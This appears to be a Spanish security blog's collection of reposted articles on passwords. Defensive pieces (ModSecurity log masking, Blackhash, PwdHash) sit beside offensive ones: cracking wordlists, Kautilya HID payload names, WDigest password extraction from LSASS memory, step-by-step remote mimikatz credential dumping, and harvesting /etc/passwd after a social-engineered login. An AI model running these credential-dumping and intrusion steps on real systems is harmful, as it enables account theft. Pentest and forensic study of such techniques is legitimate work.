Banner 1

Mostrando entradas con la etiqueta passwords. Mostrar todas las entradas

Las peores contraseñas numéricas de 5 dígitos

0 comentarios
Cuando tenemos un sistema que recibe 5 dígitos numéricos como contraseña, las posibilidades de encontrar un código valido son muy altas, pero aun así, muchas veces necesitamos acortar el tiempo de “crackeo” para no tener que ir de forma secuencial, desde el 00000 al 99999 para encontrar el código valido. En estos casos es cuando entran al juego los listados de contraseñas más utilizados, archivos que enumeran las claves más usadas por los usuarios y las ubican de forma tal que entre más utilizada sea una contraseña, mas arriba se encuentre, para que cuando iniciemos nuestras pruebas con este tipo de listado, exista la posibilidad que terminar el trabajo antes.

Como no encontré un listado de más de 10 contraseñas comunes que usen 5 dígitos, me di a la tarea de buscar en los tops de passwords, leaks de diferentes servicios, diccionarios que agrupan otros diccionarios y hábitos de claves que tienen las personas, para sacar el típico listado con las 10 claves más usadas con 5 dígitos, pero además un completo listado que cubra las 99999 posibilidades, pero poniendo en los primeros lugares las contraseñas más usadas de 5 dígitos que se encontraron, de esta forma si encontramos la clave en estos primeros passwords, ahorramos un poco tiempo, pero si no, sería cuestión de esperar para dar con la clave.

TOP 10 Claves 5 Digitos Las peores contraseñas numéricas de 5 dígitos 

Les dejo el enlace de descarga, para bajar todo el diccionario con el top 100000 de claves numéricas de 5 dígitos.

Fuente: http://www.dragonjar.org/las-peores-contrasenas-numericas-de-5-digitos.xhtml

Prevención de fugas de información en logs. Campo Passwords y Mod security

0 comentarios
Cuando un atacante pretende comprometer un sistema, una de las ubicaciones que debe observar son los logs. Imaginaros el caso de un sistema comprometido, en el que el atacante accede a los logs del sistema, en el que se muestran en claro los usuarios y contraseñas de nuestros usuarios. Se lo pondríamos muy fácil.


En algún cliente me ha ocurrido la situación de  presentar una solución tipo Snort, Mod Security e incluso un simple Squid Proxy para proporcionar elementos de seguridad, y ser la propia gerencia la que descartaba este tipo de soluciones por la exposición de información sensible, y casi siempre personal, al departamento IT o el departamento que accede a los logs ( redundante, los informáticos lo vemos todo, desde el de micro-informática hasta el sysadmin-boss).

Con un proxy podemos ver los hábitos de navegación de nuestros director de ventas, que son muy decorosos...Con Snort podemos detectar aplicaciones prohibidas, como pueda ser el famoso BroadCast de Dropbox...

Para proporcionar un nivel de seguridad y confianza en la gestión de logs de Mod Security, vamos a crear una pequeña regla al respecto.


Lo que hacemos es crear una regla tan sencilla como la siguiente. Con ella simplemente lo que hacemos es que en fase 5,la parte de logging, sanitice !*"!^·*!^"*·! (limpie los caracteres de un campo con asteriscos).

SecRule &ARGS:password "@eq 1" "phase:5,t:none,id:123458,nolog,pass,sanitiseArg:password"


Esta regla de por sí no generará alarma, simplemente que en nuestras reglas existentes, cuando detecte un campo password, "limpiará" el registro con ****.

Veamos un ejemplo. Lanzo un "ataque" ficticio sobre una aplicación, para que salte cualquiera de las alarmas que tenemos configuradas ( en este caso salta una alarma por hacer match de la palabra UNION).


Como puedes ver, aparece la contraseña en claro.
Sin embargo una vez activada nuestra nueva regla, podemos comprobar que el mismo ataque, genera la misma alerta, pero limpia el campo.


Como puedes ver, esta simple regla puede propiciar que gerencia vea con buenos ojos tu medida de seguridad, y no estés viendo todas las passwords de los clientes. Pobres ilusos xD pero bueno, creo que todo el mundo es consciente de que este tipo de información es manejada por el departamento IT.

Como siempre, espero que os guste, gracias por leerme !!!

Fuente:  http://kinomakino.blogspot.com/2014/10/prevencion-de-fugas-de-informacion-en.html

Kautilya 0.5.0 - Passwords in Plain, Exfiltrate SAM, Code Exec and more

0 comentarios

Kautilya is a toolkit which provides various payloads for a Human Interface Device which may help in breaking in a computer during penetration tests.
List of Payloads
Windows
Gather
  • Gather Information
  • Hashdump and Exfiltrate
  • Keylog and Exfiltrate
  • Sniffer
  • WLAN keys dump
  • Get Target Credentials
  • Dump LSA Secrets
  • Dump passwords in plain
  • Copy SAM (VSS)
  • Dump Process Memory

- Dump Windows Vault Credentials

Execute
  • Download and Execute
  • Connect to Hotspot and Execute code
  • Code Execution using Powershell
  • Code Execution using DNS TXT queries
  • Download and Execute PowerShell Script
  • Execute ShellCode
Backdoor
  • Sethc and Utilman backdoor
  • Time based payload execution
  • HTTP backdoor
  • DNS TXT Backdoor
  • Wireless Rogue AP
  • Tracking Target Connectivity
Escalate
  • Remove Update
  • Forceful Browsing
Manage
  • Add an admin user
  • Change the default DNS server
  • Edit the hosts file
  • Add a user and Enable RDP
  • Add a user and Enable Telnet
  • Add a user and Enable Powershell Remoting
Misc
  • Browse and Accept Java Signed Applet
  • Speak on Target
Linux
  • Download and Execute
  • Reverse Shells using built in tools
  • Code Execution
  • DNS TXT Code Execution
  • Perl reverse shell (MSF)
OSX
  • Download and Execute
  • DNS TXT Code Execution
  • Perl Reverse Shell (MSF)
  • Ruby Reverse Shell (MSF)
Payloads Compatibility
  • The Windows payloads and modules are written mostly in powershell (in combination with native commands) and are tested on Windows 7 and Windows 8.
  • The Linux payloads are mostly shell scripts (those installed by default) in combination with commands. These are tested on Ubuntu 11.
  • The OS X payloads are shell scripts (those installed by default) with usage of native commands. Tested on OS X Lion running on a VMWare
CHANGELOG:
0.5.0


  • Added Execute Shellcode for Windows (under Execution menu).
  • Added "Dump passwords in plain" for Windows (under Gather menu).
  • Added "Copy SAM (VSS)" for Windows (under Gather menu).
  • Added "Dump Process Memory" for Windows (under Gather menu).
  • Added "Dump Windows Vault Credentials" for Windows (under Gather menu).
  • Added "Add a user and Enable Powershell Remoting" for Windows (under Manage menu).
  • Added support for Gems bundler.
  • Added more banners of Kautilya.


Fuente: http://hack-tools.blackploit.com/2014/07/kautilya-050-passwords-in-plain.html

Windows Logon Password – Get Windows Logon Password using Wdigest in Memory Dump (ingles)

0 comentarios
1. Introduction
The former way to acquire the Windows logon password of user is to get a NTML hash value through the Windows logon session and registry then crack it. [Figure 1] shows the well-known ways to get a NTML hash value of user’s windows logon password. For more information, take a look at “Dump Windows password hashes efficiently” on http://bernardodamele.blogspot.kr/.

Table 1 Way of obtaining NTLM hash of user’s Windows logon password as per files
Files Ways of obtaining NTLM hash of password
SAM Decrypt the value of SAM hive file
NTDS.DIT Decrypt after extracting the database table of NTDS.DIT
NTDS.DIT /SAM Use the password history of NTDS.DIT/SAM hive file
SECURITY Decrypt LSA secret of SECURITY hive file
SECURITY Use the cached domain logon information of SECURITY hive file
MSV1.0 Use the credential information of Windows logon session

All of the obtained information using these methods is NTLM hash and it needs to be cracked with password crack tools. If the password is too long and even hard to crack, it is difficult to acquire the user’s Windows logon password. However, the tool called “Mimikatz” [1] has been announced in 2012 to solve the problem. It uses DLL injection on live status so that it can print out the user’s Windows logon password as a plaintext even though the password is long.

In this article, we’ll apply one of the methods used in “Mimikatz” called “extracting user’s Windows logon password using Wdigest” to memory dump, so we can help out the investigators with memory forensics.

2. Windows Authentication Package
Windows Authentication Package is one of the major components to implement the Windows security and it includes Lsass process context and DLLs executed in client’s process. The role of authentication DLL is to examine whether the user’s name is in agreement with the password. If the authentication information is consistent, it returns the user’s specific information to Lsass. Lsass create the token based on this. In typically, there are MSV1_0, TsPkg, Wdigest, LiveSSP, Kerberos, and SSP for windows authentication package and each package is carried out by various usage like Remote RDP, and Web service. It has a feature that it always carries the specific data in memory for Challenge-Response method. In this article, we will cover only Wdigest in Windows authentication package.

2.1 WDigest.dll
Wdigest.dll was first introduced in Windows XP system, and developed to authenticate the user in HTTP digest authentication and SASL (Simple Authentication Security Layer). This is used in digest authentication using Challenge-Response method as NTLM protocol. Also it transfers certificate through MD5 hash or message digest and it offers more improved security than before. However, to get a key for authentication, user’s plaintext password is necessary and it can be abused. [Figure 1] and [Table 2] explan the digest authentication architecture and the elements.
Digest Authentication Architecture
Figure 1 Digest Authentication Architecture

Table 2 Digest Authentication Elements
File Explanation
Wdigest.dll It works for SSP which is used for LDAP and Web authentication
Lsasrv.dll Security service management of LSA (Security policy and behavior)
Secur32.dll It works for application SSPI of user mode
Ksecdd.sys It is used when kernel security device driver communicates with Lsass in user mode.

3. Extracting Windows logon password on live status
[Figure 2] shows the process of extraction of Windows logon password on live status using DLL injection in Wdigest.
2
Figure 2 The process of extraction of Windows logon password on live status using Wdigest

The working process for each element of conducted function/dll during extraction is as follows.
  1. First, you have to collect the number of sessions and logon session identifiers (LUIDs) which exist in system through the LsaEnumerateLogonSessions function of Lsass. [Figure 3] is the LsaEnumerateLogonSessions function.
LsaEnumerateLogonSessions Function
Figure 3 LsaEnumerateLogonSessions Function

LogonSessionCount pointer variable has the number of logon sessions, and LogonSessionList pointer variable has the address value of the first element among the logon session identifiers. Based on this, you can trace the Logon session list existing in system.

  1. I_LogSessList of Wdigest.dll is made of LIST_ENTRY structure, and it has use name, domain, encrypted password, domain DNS and so on written in Unicode character as well as Flink, Blink, and LUID.

  1. Afterward, you can decrypt the encrypted password obtained from I_LogSessList through LsaUnprotectedMemory function of Lsasrv.dll. [Figure 4] shows the LsaUnprotectedMemory function[2].
LsaUnprotectedMemory Function
Figure 4 LsaUnprotectedMemory Function

  1. When the LsaUnProtectedMemory function is decompiled, it looks like [Figure 5].
Decompile the LsaUnprotectMemory Function
Figure 5 Decompile the LsaUnprotectMemory Function

It calls out LsaEncryptMemory function internally, and [Figure 6] suggests the result of  decrypted LsaEncryptMemory function.
Decompile the LsaEncryptMemory function
Figure 6 Decompile the LsaEncryptMemory function

With the result above, you can finally figure out that the LsaEncryptMemory function of Lsasrv.dll decrypt the encrypted password using pblV and 3DesKey handle value.
We tried to explain the whole working process so far. Anyone who wants to check out the working process through code, you can visit https://github.com/thomhastings/mimikatz-en/.

4. Extracting Windows Logon Information in memory dump
Before you extract the information, we will explain how to obtain windows logon password using WDigest in memory dump. Let’s take a look at [Table 3].

Table 3 What you need to know
Category Explanation
dll needed WDigest.dll : It has the address of encrypted password value.Lsasrv.dll : It is needed to decrypt the encrypted password.
value to find WDigest.dll : The address of encrypted password value of l_LogSessListLsasrv.dll : The handle value of 3DesKey and pbIV value

When you only refer to the contents of [Table 3], extracting password may look simple. However it has to go under complicated order to find and trace the value in memory dump. You can only access the memory dump file we have by physical address because the pointer value of dll is based on virtual address.

From now on, we will figure out how to extract the Windows Logon password in memory dump. First of all, you have to check out the parent process called PID of Lsass.exe to extract WDigest.dll and Lsasrv.dll. [Figure 7] shows the result of PID of Lsass.exe using pslist plugin of Volatility.
Check the PID of Lsass.exe
Figure 7 Check the PID of Lsass.exe

When Lsass.exe is being executed, it obtains the memory dump of Lsass.exe using memdump plugin to identify the value of allocated memory space. [Figure 8] shows the result of memory dump command of Lsass.exe, called PID488.
execution of Lsass.exe memory dump
Figure 8 execution of Lsass.exe memory dump

So far, we have tried to reduced the size of dump file we need to analyze to obtain the Windows Logon password by Lsass.exe memory dump, which has “whole memory dump -> every value to extract”. As we mentioned, Lsass.exe memory dump also can be accessed by physical address. So you have to create the memory map file for mapping of virtual address and physical address. [Figure 9] shows how to extract memory map of relevant memory dump with memmap plugin.
Collecting Memory Map
Figure 9 Collecting Memory Map

Next, you have to dump WDigest.dll, one of the dlls needed to extract Windows Logon password. [Figure 10] shows the command how to dump Wdigest.dll.
WDigest.dll Dump
Figure 10 WDigest.dll Dump

WDigest.dll has an address of encrypted password value, and you can check the very beginning address of the list out on I_LogSessList to trace it. It is made of LIST_ENTRY structure. [Figure 11] shows the stored value on I_LogSessList.
Identifying l_LogSessList
Figure 11 Identifying l_LogSessList

0x168D50 means the virtual address of the very first element of user’s logon session list. You have to find the space including the relevant address, and then identify the physical address of Lsass.exe memory dump file. [Figure 12] shows the searching of virtual address space including 0x168D50 in memory map file.
Searching the address including 0x168D50
Figure 12 Searching the address including 0x168D50

The space from size 0×00168000 to 0×1000 is mapped from 0x5c000 of Lsass.exe memory dump file. You can check the value by moving to 0x5C00 + (0x168D50 – 0x168D00) = 0x5CD50 from Lsass.exe physical memory dump. [Figure 13] shows the point of offset 0x5CD50 on WinHex.
The Point of 0x5CD50 in Lsass.exe physical memory dump
Figure 13 The Point of 0x5CD50 in Lsass.exe physical memory dump

On 0x5CD50, you can find the user account on 0×20. If you cannot find anything, you have to check the next 4 byte. In this memory dump, the user account is on the point 0x001C80A9. This point is 4 byte away from offset 0x5CD74. You can check it out in [Figure 14].
Searching the address including 0x001C80A8
Figure 14 Searching the address including 0x001C80A8

Now let’s move to point 0xBC000 + (0x1C80A8 – 0x1C8000) = 0xBC0A8 in Lsass.exe memory dump.You can identify the user account by unicode. This is shown in [Figure 15].
Identifying User Account
Figure 15 Identifying User Account

The encrypted Windows Logon password of user is on offset 0x5CD74 + 0×10, which has the user’s account information address. You can check the value of physical address 0x001A1DB8 of point 0x5CD84 in [Figure 13] like shown in [Figure 16],
Searching The Address including 0x001A1DB8
Figure 16 Searching The Address including 0x001A1DB8

If you move to point 0x95DB8 in Lsass.exe memory dump, you can find the hex value shown in [Figure 17]. That part refers to the encrypted user’s password achievable on WDigest. Because there is 0×00(NULL) in the middle, you can figure out that the actual valid value of encrypted user’s Windows logon password is by 0x95E23.
Encrypted User’s Windows Logon Password
Figure 17 Encrypted User’s Windows Logon Password

For next, you have to dump the Lsasrv.dll which is necessary to decrypt the user’s encrypted Windows logon password. [Figure 18] shows the result of dumped dll. The way of plugin command is same as WDigest.dll.
Dump of Lsasrv.dll
Figure 18 Dump of Lsasrv.dll

The handle value of 3DesKey is used during the process of decryption of LsaEncryptMemory function, and it is shown in [Figure 19]. However, what we actually need is the value of pbSecret instead of the handle value of 3DesKey. Because the final values to decrypt are composed of pbSecret, pbIV, and encrypted user’s Windows logon password. The value of pbSecret exists in the address of 3DesKey and the location of 0x3C.
Address of 3DesKey
Figure 19 Address of 3DesKey

By [Figure 20], you can see that 0×31000 is mapped to the physical address of 0xFB000.
Searching the address including 0x310000
Figure 20 Searching the address including 0×310000

As we mentioned, pbSecret exists right after the location of 0x3C. Therefore you need to move to 0XFB000 + 0x3C = 0xFB03C of Lsass.exe memory dump. As [Figure 21] shows, there is room of 4 byte in front of the address, and you can find the hex value right after that.
The value of pbSecret
Figure 21 The value of pbSecret

At last, you can figure out the pbIV value with just checking the first index value of array InitializationVector[4] of Lsasrv.dll. [Figure 22] shows the result of value of pbIV.
The value of pbIV
Figure 22 The value of pbIV

Last, you can check the actual user’s logon password through the 3Des and obtained value using Python. [Figure 23] is shows the relevant Python code.
Python code to decrypt the user’s password
Figure 23 Python code to decrypt the user’s password

[Figure 24] shows the result of executed code. You can decrypt the password even it is very long.
The result of executed code
Figure 24 The result of executed code

5. Volatility Plugin – logon
We created the Volatility plugin based on the method of extracting the Windows logon password from memory, which we introduced in this article before. In this chapter, we will briefly cover how the plugin works. Let’s take a look at the working order of plugin.

5.1. Memory dump of Lsass.exe, Wdigest.dll, and Lsasrv.dll
First, you need to extract some space to collect the most necessary information. In this plugin, we will dump the memory space of the process which owns the necessary space. [Figure 25] shows the function executing the dumping.
dump() function
Figure 25 dump() function

Each necessary image can be dumped by basic dump modules provided by Volatility. You can use the name of the images you need from the list so to automatically dump with filtering.

5.2. Extracting the name of user’s account
When extracting the name of user’s account from memory, you need to check the value of  l_LogSessList+0×20(the address which has the name of user’s account as unicode). If the address is invalid, you have to check the address of 4 byte field to find the account. However, it is difficult to figure out which address has an account in which filed in plugin. Therefore you need to check the address value of specific space(4 byte * 3 times) first, and then move to that address to check if there is a valid character string and check if there is an account. When verifying a valid account, you have to follow the policy of Windows account name. [Figure 26] shows the routine to find the address which has account name.
Routine to find the address which has the account name
Figure 26 Routine to find the address which has the account name

Then you need to verify whether the account name corresponds to the saved value in the routine as shown in [Figure 27].
Routine to verify the account name
Figure 27 Routine to verify the account name

5.3. Extracting the encrypted password
There exists an encrypted password of relevant account in +0×10 away from the field which has the account name. Therefore when verifying the account name, if you find any valid account, you have to calculate the field address +0×10, where the account was found. Then you can extract and check the address value which has an encrypted password. As we mentioned in [Figure 17], the length of the character string of encrypted password is different from that of the encrypted password saved 4 byte before. So you have to do the extracting only by 0×00(NULL) in the relevant routine, and save the necessary value for the actual decryption. [Figure 28] shows the routine of extracting encrypted password.
Routine to extract the encrypted password
Figure 28 Routine to extract the encrypted password

5.4. Extracting the value of pbSecret
The pbSecret actually plays the key role during the process of decryption. You need to find pbSecret space with specific signature called “KSSM”, because the method you used in decompiling cannot be applied to find relevant value. The pbSecret has the length value of character string 16 byte after KSSM signature, and there exists a value of pbSecret right after it. [Figure 29] shows the routine of extracting the pbSecret.
 Routine that extract the pbSecret
Figure 29 Routine that extract the pbSecret

5.5. Extracting the value of pbIV
You have to find the pbIV value through a specific signature as well as pbSecret. “DebugFlags” is recommended signature, and there is a value of 0×00 (NULL) between signature and pbIV value. The size information of pbIV is not saved, but you can extract the size of 16 byte or the value from relevant value to 0×00 (NULL). [Figure 30] shows the routine of extracting the pbIV.
Routine that extract the pbIV
Figure 30 Routine that extract the pbIV
.
5.6. Decrypting the password
When decrypting the password, you can use the Crypto function provided by Python. Initial vector (pbIV), key (pbSecret), and encrypted password are necessary. When the decryption using the 3DES algorithm is done, it deletes the dumps and every image files already used. [Figure 31] shows the routine of password decryption.
Decryption Routine
Figure 31 Decryption Routine

5.7. Plugin Result
[Figure 32] shows the result of executed relevant plugin.
The result of executed plugin
Figure 32 The result of executed plugin

You can download the plugin from the following address.
https://gitlab.kr/For-MD/volatility-plugin-logon/blob/master/logon.py

6. Conclusion
First of all, we will keep upgrading this tool and show you a new method according to the computing environment which is changing. The environment which uses 32 bit system is now turning into an environment which uses 64 bit system, and the application range of this plugin is 50:50. Therefore we will apply the method of extracting the Windows account information in 64 bit system, and also add a new function to extract the account information from various authentication packages to broaden the application range of plugin. Finally, it is a big question for us how to extract the authentication session, the Windows account information when authenticating the domain, and multiple users within the memory considering the Active Directory environment.
In this article, we covered how to extract the information of Windows account from memory image in the view of digital forensics. In terms of digital forensics, the former way using dll injection is not appropriate, because it is against the integrity of memory. However, by the method we introduced in this article, you can extract the information of Windows account only by using the memory image on offline. Therefore we presume that it can be helpfully used in the field of investigation or security incidents.

[1] Mimikatz : http://blog.gentilkiwi.com/mimikatz

[2] http://msdn.microsoft.com/en-us/library/windows/desktop/ff714510(v=vs.85).aspx

Fuente: http://articles.forensicfocus.com/2014/04/28/windows-logon-password-get-windows-logon-password-using-wdigest-in-memory-dump/

Blackhash: audita passwords sin hashes!

0 comentarios
Imagina que necesitas realizar una auditoría de las contraseñas de tu sistema y tienes que facilitar los hashes a un equipo auditor externo. Este equipo debe determinar que usuarios están usando contraseñas débiles y normalmente lo hace mediante ataques de diccionario con herramientas de cracking como John the Ripper o Hashcat. 

Pero, ¿te tienes que fiar completamente del equipo auditor? ¿y si pierden los hashes o los copian y distribuyen sin tu consentimiento?

Ya no es necesario que seas tan confiado, con la herramienta Blackhash es posible aplicar un filtro Bloom a los hashes de las contraseñas de tal manera que el auditor sólo recibirá una ristra de unos y ceros.

e14a04e980097ede599cac94358e1028 -> 00000100000001000100001

Y ahora seguro que te estarás preguntando qué demonios es un filtro Bloom... pues se trata de una estructura de datos probabilística creada en 1970 por Burton Howard Bloom que básicamente calcula el hash de la contraseña con varias funciones para obtener un vector de bits. Luego por cada palabra del diccionario se vuelven a calcular las mismas funciones hash y se compara el vector de bits: si no coincide definitivamente no es la contraseña, si coincide PUEDE que sea... XD


Está claro que
a mayor número de funciones de hash, menor número de falsos positivos, aunque el tiempo de proceso será mayor por lo que, como casi siempre, hay que intentar buscar un equilibrio.

Cuando el equipo auditor reciba las contraseñas filtradas, podrá buscar contraseñas débiles con Blackhash y nos remitirá el filtro para que identifiquemos a los usuarios y les notifiquemos para que cambien su contraseña. Funciona con cualquier función simple de hash como LM, NT, MD5, SHA1, etc. eso sí SIN SALT y, lo más importante, en ningún momento los hashes de nuestras contraseñas habrán salido de nuestro sistema. ¿Genial verdad?.

El proceso normal sería el siguiente:

1. El administrador del sistema crea un filtro de sus hashes de sistema y lo envía al auditor:

      bh system_nt_hashes.txt system_nt.filter create
     
2. El auditor prueba hashes débiles conocidos contra el filtro:

      bh top_100_nt_hashes.txt system_nt.filter test > weak_hashes.txt
     
3. El auditor crea un filtro débil y lo envía de vuelta al administrador del sistema:

      bh weak_hashes.txt weak.filter create
     
4. El administrador del sistema utiliza el filtro débil para identificar las cuentas con contraseñas débiles:

      bh system_nt_hashes.txt weak.filter test
 

Sitio: http://16s.us/software/Blackhash/blackhash.txt
Fuente: Blackhash_0.2.tar.gz
Windows: bh.exe


Fuente: http://www.hackplayers.com/2014/03/blackhash-audita-passwords-sin-hashes.html

Mutator: un generador de listas de contraseñas mutadas

0 comentarios
Frecuentemente muchas contraseñas de usuarios de empresa son nombres genéricos con cambios (sustituyendo las vocales por números) a las que se le añade un carácter y/o el año. Por ejemplo: corporation: C0rp0r4t10n_2012

Podéis imaginar que un ataque de fuerza bruta es muchísimo más efectivo si se eligen los nombres adecuados (nombres de compañía, departamentos, administradores de dominio, etc.) y se generan las mutaciones pertinentes.

Mutator de @AloneInTheShell es una herramienta escrita en C que nos ayudará a generar un diccionario acorde con mutaciones del tipo:

* Mutaciones de mayúsculas/minúsculas (toUpper, ToLower, FirstCharUpper, SwapCase)
* A mutación l33t
* Añadir carácter especial
* Anexar cadena de una lista predefinida
* Añadir fecha


Sintaxis: mutator [options] wordlist

Opciones:
    -v, --version          Muestra información de la versión
    -h, --help             Muestra esta ayuda
    -o, --output [file]    Fichero donde escribirá los resultados
    -f, --file [file]*     Fichero del cual leerá las palabras
    -w, --word [word]*     Palabra a mutar
    -b, --basic            Sólo mutaciones tipo "case" y "l33t"
    -a, --advanced         Sólo mutaciones avanzadas
    -y, --years=[year]     No añadir año, es posible especificar un rango de añios
    -x, --specials         No añadir caracteres especiales
    -s, --strings          No añadir cadenas prefijadas

    Al menos se requiere la opción -w o -f


Instalación:
 

* Desde el repositorio:

$ git clone https://bitbucket.org/alone/mutator
$ cd mutator
$ make

 
* Desde el tarball:

$ wget https://bitbucket.org/alone/mutator/downloads/mutator_release-vX.X.X.tar.gz
$ tar -xvzf mutator_release-vX.X.X.tar.gz
$ cd mutator
$ make


Ejemplos de uso:

$ ./mutator -w company -o company.dic


$ for i in $(cat user.dic);do ./mutator -w $i -o $i.dic; done

$ ./mutator -w prueba
[+] Number of words to mutate: 1
[+] Current word: 'prueba'
    [-] Basics mutations generated: 6
    [-] To leet mutations generated: 5
    [-] Special chars mutations generated: 108
    [-] Append strings mutations generated: 1053
    [-] Append year mutations generated: 1170
[+] Total mutations generated: 1170


Fuente: https://bitbucket.org/alone/mutator

http://www.hackplayers.com/2013/10/mutator-wordlist-generator.html

Volcado de contraseñas con mimikatz

0 comentarios
mimikatz es una herramienta que entre otras características permite el volcado de contraseñas en texto claro de un sistema Windows, la exportación de certificados marcados como no exportables o la obtención de hashes de la SAM.
Una de las principales ventajas que presenta frente a otras herramientas como wce, es que aún no es demasiado popular y los antivirus no la detectan como aplicación maliciosa. Tan solo 5 de 41 la tienen catalogada como tal. ¡A ver lo que dura!


Para ver cómo funciona, mejor ver algunos ejemplos de uso.

1.- Nombre de usuario y PC
Para empezar y ver la sintaxis, algo sencillo. Obtención del nombre de usuario y el PC.

a.- Iniciar mimikatz desde la ruta en la que se haya descargado e invocar el módulo system con el comando "user" para sacar el nombre de usuario: system::user

b.- El nombre del equipo con el comando "computer" del módulo system: system::computer. Sencillo, ¿verdad?


2.- Contraseñas en claro de un dominio.
Como es lógico, es necesario tener permisos de administrador ya que la herramienta no explota ninguna vulnerabilidad de escalada de privilegios. En este ejemplo se hará uso junto a psexec de sysinternals  para el uso remoto contra la dirección IP remota: 172.16.X.X
a.- Se autentica contra el servidor remoto (del que se volcarán las contraseñas) mediante el comando: net use \\172.16.X.X\admin$ que solicitará las credenciales.

b.-  Se copia la librería auxiliar "sekurla.dll" en el directorio System32 del sistema remoto, proporcionada con el propio mimikatz: copy sekurla.dll \\172.16.X.X\admin$\system32

c.- El tercer paso es la ejecución de mimikatz, usando la arquitectura que corresponda, ya sea 32 o 64 bits: psexec /accepteula \\172.16.X.X\ -c mimikatz.exe

d.- Una vez arrancado se verifica que hay acceso al privilegio: SeDebugPrivilege, con el comando: privilege::debug aunque esto no es necesario si se tiene acceso SYSTEM. 

e.- Se procede a inyectar la librería en el proceso de LSASS: inject::process lsass.exe sekurlsa.dll

f.- Por último, se solicitan las contraseñas con: @getLogonPasswords

Solucionar el problema no es sencillo, ya que requiere deshabilitar los Security Support Providers (SSP) TsPkg y Wdigest de la clave: HKLM\SYSTEM\CurrentControlSet\Control\LSA\Security Packages en caso de Windows 7 y 2008, opción no soportada por Microsoft y que rompe el Network Level Authentication (NLA) de RDP, dejando este de funcionar.

3.- Exportación de certificados.
Para exportar certificados, marcados como NO exportables, mimikatz parchea la CryptoApi y luego intenta la exportación. El ejemplo para mi equipo local:
a.- Se arranca mimikatz ejecutando el binario de la arquitectura que corresponda: C:\tmp\mimikatzz\x64\mimikatz
b.- Igual que en el caso anterior, se verifica el acceso a SeDebugPrivilege mediante: privilege::debug que debe responder "OK".
c.- Se procede al parcheo de la CryptoApi con el comando: crypto::patchcapi 
d.- Se intentan exportar dos veces los certificados con la instrucción:  crypto::exportCertificates pero falla, indicándolo con un resultado "KO".
e.- Cuando esto ocurre, hay que probar varias veces a parchear la cryptoapi y exportar, hasta que funciona tal y como muestra la captura. Dependiendo de la versión de Windows, será necesario usar crypto::patchcapi o por el contrario crypto::patchcng


Referencias:

PASSWORD ÚNICA PARA TODOS LOS DOMINIOS CON PWDHASH

0 comentarios


Me ha gustado mucho este proyecto de Stanford y me gustaría que le echásemos un vistazo. Pwdhash es una extensión para firefox e internet explorer cuya misión es permitirnos emplear una password única para todos los dominios. Por ejemplo, tendríamos:


Como veis, nos ha generado una password distinta para cada uno de los dominios. Notar que lo que enviaremos como password, una vez instalada la correspondiente extensión en el navegador (firefox), es el hash, que es lo que queda almacenado en el servidor.

Si alguien hackea el servidor, lo que obtendría sería un hash de nuestra password, válido únicamente para ese dominio en particular. Es decir, tendría que reventar por fuerza bruta nuestra passwod antes de ser hasheada por pwdhash. Si elegimos una única password fuerte, esto es imposible.

La propia explicación de los autores es bastante ilustrativa:

Specifically, PwdHash captures all user input to a password field and sends hash(pwd,dom) to the remote site, where dom is derived from the domain name of the remote site. [...] This technique deters password phishing since the password received at a phishing site is not useful at any other domain.

El addonn para firefox lo podemos encontrar aquí.


Una vez lo tenemos instalado, su funcionamiento es muy sencillo. Metemos el usuario y antes de escribir la password pulsamos F2, lo que activará el complemento y substituirá el password por el hash creado por pwdhash.

Finalmente, me gustaría hacer notar que los autores de pwdhash han tenido en cuenta que la password podría ser interceptada mediante javascript antes de ser hasheada. Para defenderse de estos ataques, lo que hacen es interceptar la secuencia de caracteres @@ (nosotros hemos usado F2, que es lo mismo), guardar y hashear todo y reemplazar los caracteres antes de pasarlos al navegador. De forma que el siguiente complemento, el del phisher, únicamente recibe basura. Podéis encontrar más info en la página del proyecto.

Es un complemento interesante y que merece la pena conocer.

Saludos y hasta pronto. 
 
FUENTE:
http://hacking-avanzado.blogspot.com/2010/02/protege-tus-passwords-con-pwdhash.html

Jugando con /etc/passwd (Sistemas Linux/Unix con con shadow)

0 comentarios
La idea de este post, es complementar en parte lo que escribió hace poco DeadSector, sobre "los 10 passwords mas populares".
Lo que a continuación expongo puede que no tenga demasiada utlidad, sobre todo para los que tienen conocimientos en verdad avanzados... pero creo que ilustra como utlizar el sistema Linux/Unix para los que somos novatos... así que puede considerarse introductorio.

Situación: Mediante ingenieria social, ha conseguido una cuenta, no con demasiados privilegios en un servidor (de una universidad por ejemplo)... entra al sistema, lo primero que debe hacer es asegurar que pueda seguir entrando... una manera de hacerlo sería conseguir más cuentas de usuario, ¿y porque no? quien quita y pega, hasta logra consiguir una cuenta con privilegios (por ejemplo cuentas que puedan compilar, habitual para los grados en los que llevan programacion y cosas por el estilo, a menudo gente inexperta que lo ultimo que piensa es en la seguridad de sus contraseñas)... sin embargo no hay acceso de lectura al /etc/shadow (obvio) ó al /etc/master.passwd para sistemas BSD... no todo está perdido:

1.- cat /etc/passwd > mis_favoritos.txt

Si no tenemos gran información en passwd, es probable que el sistema esté utlizando NIS/YP; para ello tendran que utlizar:

[1.- ypcat passwd > mis_favoritos.txt]

2.- El archivo lo hace llegar a su sistema en casa (Si de verdad está aprendiendo el arte del hacking, o admirandolo, como en mi caso, seguro tendrá un sistema tipo Unix/Linux en casa)

3.- Hora de jugar, ya en servidor de casa:
Código:
develop# cat mis_favoritos.txt | awk -F ":" '{print $1}' > logins
develop#cat mis_favoritos.txt | awk -F ":" '{print $5}' >nombreReal
